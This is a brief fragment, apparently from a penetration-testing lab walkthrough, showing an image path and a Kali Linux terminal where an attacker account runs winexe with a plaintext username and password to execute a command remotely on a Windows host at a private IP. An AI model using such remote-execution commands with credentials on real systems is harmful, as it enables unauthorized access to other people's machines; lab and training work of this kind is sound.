 ┌──(willattack㉿ kali-attack)-[~]
└─$ winexe -U victim%asdfzxc123 //192.168.0.135 "cmd /c ver"
┌──(willattack㉿ kali-attack)-[~]
└─$